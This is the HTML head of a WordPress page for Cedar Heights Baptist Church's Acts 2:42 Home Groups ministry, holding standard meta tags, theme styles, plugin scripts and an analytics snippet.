

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cedarheightsbaptist.com/ministries/acts-242-home-groups/
body_size: 11134
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cedarheightsbaptist.com/xmlrpc.php" />
<script>var et_site_url='https://cedarheightsbaptist.com';var et_post_id='1788';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Acts 2:42 Home Groups | Cedar Heights Baptist Church</title>
<meta name="dc.title" content="Acts 2:42 Home Groups | Cedar Heights Baptist Church">
<meta name="dc.description" content="In Acts 2:42, the church devoted itself to the Apostles&#039; doctrine, to the fellowship, to the breaking of bread and to prayer. At Cedar Heights Baptist Church, we recognize the importance of this, and this is what Acts 2:42 Home Groups are all about—small communities caring for one another. Why Acts&hellip;">
<meta name="dc.relation" content="https://cedarheightsbaptist.com/ministries/acts-242-home-groups/">
<meta name="dc.source" content="https://cedarheightsbaptist.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="In Acts 2:42, the church devoted itself to the Apostles&#039; doctrine, to the fellowship, to the breaking of bread and to prayer. At Cedar Heights Baptist Church, we recognize the importance of this, and this is what Acts 2:42 Home Groups are all about—small communities caring for one another. Why Acts&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://cedarheightsbaptist.com/ministries/acts-242-home-groups/">
<meta property="og:url" content="https://cedarheightsbaptist.com/ministries/acts-242-home-groups/">
<meta property="og:site_name" content="Cedar Heights Baptist Church">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Acts 2:42 Home Groups | Cedar Heights Baptist Church">
<meta property="og:description" content="In Acts 2:42, the church devoted itself to the Apostles&#039; doctrine, to the fellowship, to the breaking of bread and to prayer. At Cedar Heights Baptist Church, we recognize the importance of this, and this is what Acts 2:42 Home Groups are all about—small communities caring for one another. Why Acts&hellip;">
<meta property="og:image" content="https://cedarheightsbaptist.s3.amazonaws.com/wp-content/uploads/2016/01/23130743/acts_2_42.png">
<meta property="og:image:secure_url" content="https://cedarheightsbaptist.s3.amazonaws.com/wp-content/uploads/2016/01/23130743/acts_2_42.png">
<meta property="og:image:width" content="700">
<meta property="og:image:height" content="364">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Acts 2:42 Home Groups | Cedar Heights Baptist Church">
<meta name="twitter:description" content="In Acts 2:42, the church devoted itself to the Apostles&#039; doctrine, to the fellowship, to the breaking of bread and to prayer. At Cedar Heights Baptist Church, we recognize the importance of this, and this is what Acts 2:42 Home Groups are all about—small communities caring for one another. Why Acts&hellip;">
<meta name="twitter:image" content="https://cedarheightsbaptist.s3.amazonaws.com/wp-content/uploads/2016/01/23130743/acts_2_42.png">
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Cedar Heights Baptist Church &raquo; Feed" href="https://cedarheightsbaptist.com/feed/" />
<link rel="alternate" type="text/calendar" title="Cedar Heights Baptist Church &raquo; iCal Feed" href="https://cedarheightsbaptist.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cedarheightsbaptist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedarheightsbaptist.com%2Fministries%2Facts-242-home-groups%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cedarheightsbaptist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedarheightsbaptist.com%2Fministries%2Facts-242-home-groups%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://cedarheightsbaptist.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cedarheightsbaptist.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: #663333;--wp--preset--color--accent: #5080b2;--wp--preset--color--dark: #000;--wp--preset--color--light: #777;--wp--preset--color--light-bg: #f7f7f7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='banner-style-default-css' href='https://cedarheightsbaptist.com/wp-content/plugins/mere-banner/mere-banner-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://cedarheightsbaptist.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://cedarheightsbaptist.com/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://cedarheightsbaptist.com/wp-content/themes/maranatha/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cedarheightsbaptist.com/wp-content/themes/maranatha-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maranatha-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway:200,300,400,500,700,200italic,300italic,400italic,500italic,700italic%7CLato:300,400,700,300italic,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://cedarheightsbaptist.com/wp-content/themes/maranatha/css/lib/elusive-icons.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='maranatha-style-css' href='https://cedarheightsbaptist.com/wp-content/themes/maranatha-child/style.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ctfw-ie-unsupported-js-extra">
/* <![CDATA[ */
var ctfw_ie_unsupported = {"default_version":"7","min_version":"5","max_version":"9","version":"8","message":"You are using an outdated version of Internet Explorer. Please upgrade your browser to use this site.","redirect_url":"https://browsehappy.com/"};
//# sourceURL=ctfw-ie-unsupported-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/framework/js/ie-unsupported.js?ver=2.6.1" id="ctfw-ie-unsupported-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":1788,"version":"3.2.1","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":false,"simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":"February 22: Church office closed; Awana canceled","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"","simple_banner_color":"#142733","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-02-03 20:21:57.932039","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-02-03 20:21:57.932043","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-02-03 20:21:57.932045","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.1" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha-child/Events-title.js?ver=6.9" id="events-title-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/framework/js/jquery.fitvids.js?ver=2.6.1" id="fitvids-js"></script>
<script type="text/javascript" id="ctfw-responsive-embeds-js-extra">
/* <![CDATA[ */
var ctfw_responsive_embeds = {"wp_responsive_embeds":"1"};
//# sourceURL=ctfw-responsive-embeds-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/framework/js/responsive-embeds.js?ver=2.6.1" id="ctfw-responsive-embeds-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/viewport-units-buggyfill.hacks.js?ver=2.6.1" id="viewport-units-buggyfill-hacks-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/viewport-units-buggyfill.js?ver=2.6.1" id="viewport-units-buggyfill-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/superfish.modified.js?ver=2.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/supersubs.js?ver=2.6.1" id="supersubs-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/jquery.meanmenu.modified.js?ver=2.6.1" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/jquery.smooth-scroll.min.js?ver=2.6.1" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/lib/jquery.matchHeight-min.js?ver=2.6.1" id="jquery-matchHeight-js"></script>
<script type="text/javascript" id="maranatha-main-js-extra">
/* <![CDATA[ */
var maranatha_main = {"site_path":"/","home_url":"https://cedarheightsbaptist.com","theme_url":"https://cedarheightsbaptist.com/wp-content/themes/maranatha","is_ssl":"1","mobile_menu_close":"el el-remove-sign","comment_name_required":"1","comment_email_required":"1","comment_name_error_required":"Required","comment_email_error_required":"Required","comment_email_error_invalid":"Invalid Email","comment_url_error_invalid":"Invalid URL","comment_message_error_required":"Comment Required"};
//# sourceURL=maranatha-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/js/main.js?ver=2.6.1" id="maranatha-main-js"></script>
<link rel="https://api.w.org/" href="https://cedarheightsbaptist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cedarheightsbaptist.com/wp-json/wp/v2/pages/1788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cedarheightsbaptist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/P7888m-sQ' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#142733;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cedarheightsbaptist.com"><link rel="alternate" href="https://cedarheightsbaptist.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				
			</style><link rel="preload" href="https://cedarheightsbaptist.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">  <style type="text/css">
    .woocommerce .woocommerce-info {border-top-color: #663333 !important;}
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { color: #fff !important; background-color: #5080b2 !important;}
  </style> 
<style type="text/css">.has-main-background-color,p.has-main-background-color { background-color: #663333; }.has-main-color,p.has-main-color { color: #663333; }.has-accent-background-color,p.has-accent-background-color { background-color: #5080b2; }.has-accent-color,p.has-accent-color { color: #5080b2; }.has-dark-background-color,p.has-dark-background-color { background-color: #000; }.has-dark-color,p.has-dark-color { color: #000; }.has-light-background-color,p.has-light-background-color { background-color: #777; }.has-light-color,p.has-light-color { color: #777; }.has-light-bg-background-color,p.has-light-bg-background-color { background-color: #f7f7f7; }.has-light-bg-color,p.has-light-bg-color { color: #f7f7f7; }.has-white-background-color,p.has-white-background-color { background-color: #fff; }.has-white-color,p.has-white-color { color: #fff; }</style>

<style type="text/css">
#maranatha-logo-text {
	font-family: 'Raleway', Arial, Helvetica, sans-serif;
}

.maranatha-entry-content h1, .maranatha-entry-content h2:not(.maranatha-entry-short-title), .maranatha-entry-content h3, .maranatha-entry-content h4, .maranatha-entry-content h5, .maranatha-entry-content h6, .maranatha-entry-content .maranatha-h1, .maranatha-entry-content .maranatha-h2, .maranatha-entry-content .maranatha-h3, .maranatha-entry-content .maranatha-h4, .maranatha-entry-content .maranatha-h5, .maranatha-entry-content .maranatha-h6, .mce-content-body h1, .mce-content-body h2, .mce-content-body h3, .mce-content-body h4, .mce-content-body h5, .mce-content-body h6, .maranatha-home-section-content h1, .maranatha-home-section-content h2, #maranatha-banner-title, .maranatha-widget-title, #maranatha-comments-title, #reply-title, .maranatha-nav-block-title, .maranatha-caption-image-title, .has-drop-cap:not(:focus):first-letter {
	font-family: 'Raleway', Arial, Helvetica, sans-serif;
}

#maranatha-header-menu-content > li > a, .mean-container .mean-nav > ul > li > a {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
}

body, #cancel-comment-reply-link, .maranatha-widget .maranatha-entry-short-header h3, pre.wp-block-verse {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
}

.maranatha-color-main-bg, .maranatha-caption-image-title, .maranatha-calendar-table-header, .maranatha-calendar-table-top, .maranatha-calendar-table-header-row, .has-main-background-color, p.has-main-background-color {
	background-color: #663333;
}

.maranatha-calendar-table-header {
	border-color: #663333 !important;
}

.maranatha-color-main-bg .maranatha-circle-buttons-list a:hover, .has-main-color, p.has-main-color {
	color: #663333 !important;
}

a, .maranatha-button, .maranatha-buttons-list a, .maranatha-circle-button span, .maranatha-circle-buttons-list a, input[type=submit], .maranatha-nav-left-right a, .maranatha-pagination li > *, .widget_tag_cloud a, .sf-menu ul li:hover > a, .sf-menu ul .sfHover > a, .sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active, .mean-container .mean-nav ul li a, #maranatha-header-search-mobile input[type=text]:not(:focus), #maranatha-map-section-info-list a:hover, .wp-block-pullquote.is-style-solid-color blockquote cite a, .wp-block-pullquote .has-text-color a, .wp-block-file .wp-block-file__button, .wp-block-file a.wp-block-file__button:visited:not(:hover), .wp-block-file a.wp-block-file__button:focus:not(:hover), .has-accent-color, p.has-accent-color, .wp-block-calendar #wp-calendar a, .wp-block-pullquote.has-background.has-light-background-color:not(.has-text-color) a {
	color: #5080b2;
}

.maranatha-button, .maranatha-buttons-list a, .maranatha-circle-button span, .maranatha-circle-buttons-list a, input[type=submit], .maranatha-nav-left-right a:hover, .maranatha-pagination a:hover, .maranatha-pagination span.current, .widget_tag_cloud a, .mean-container .mean-nav ul li a.mean-expand, #maranatha-header-search-mobile input[type=text], .wp-block-file__button {
	border-color: #5080b2;
}

.sf-arrows ul .sf-with-ul:after {
	border-left-color: #5080b2;
}

.maranatha-button:hover, .maranatha-buttons-list a:hover, a.maranatha-circle-button span:hover, .maranatha-circle-buttons-list a:hover, a.maranatha-circle-button-selected span, .maranatha-circle-buttons-list a.maranatha-circle-button-selected, input[type=submit]:hover, .maranatha-nav-left-right a:hover, .maranatha-pagination a:hover, .maranatha-pagination span.current, .widget_tag_cloud a:hover, #maranatha-sermon-download-button a.maranatha-dropdown-open, .wp-block-file__button:hover, .has-accent-background-color, p.has-accent-background-color {
	background-color: #5080b2;
}
</style>
<script type="text/javascript">

jQuery( 'html' )
 	.removeClass( 'no-js' )
 	.addClass( 'js' );

</script>
		<style type="text/css" id="wp-custom-css">
			a {
	transition: .5s ease;
}

.page-template-sermons .maranatha-entry-content-short {
	text-align: center;
}

/* .post-1799, .post-1801 {
	clear: left;
}
 */

@media (min-width: 700px) {
	.maranatha-loop-three-columns article:nth-child(3n+1) {
	clear: both;
}
}
		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id='></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', '' , {});

</script>
</head>
